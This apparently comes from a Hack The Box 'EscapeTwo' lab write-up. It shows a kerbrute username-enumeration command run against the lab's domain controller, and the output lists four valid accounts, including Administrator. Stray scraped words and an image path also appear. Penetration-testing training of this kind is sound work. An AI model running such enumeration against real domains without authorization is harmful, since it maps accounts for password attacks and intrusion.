 ┌──(kali㉿kali)-[~/Documents/HTB/EscapeTwo]
└─$ kerbrute userenum /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt --dc DC01.sequel.htb -d sequel.htb
Computer
kerbrute
nmap
Version: v1.0.3 (9dad6e1) - 01/14/25 - Ronnie Flathers @ropnop
2025/01/14 06:45:33 >  Using KDC(s):
2025/01/14 06:45:33 >   DC01.sequel.htb:88
2025/01/14 06:45:53 >  [+] VALID USERNAME:       Ryan@sequel.htb
2025/01/14 06:46:39 >  [+] VALID USERNAME:       Rose@sequel.htb
2025/01/14 06:46:40 >  [+] VALID USERNAME:       Oscar@sequel.htb
2025/01/14 06:46:48 >  [+] VALID USERNAME:       Administrator@sequel.htb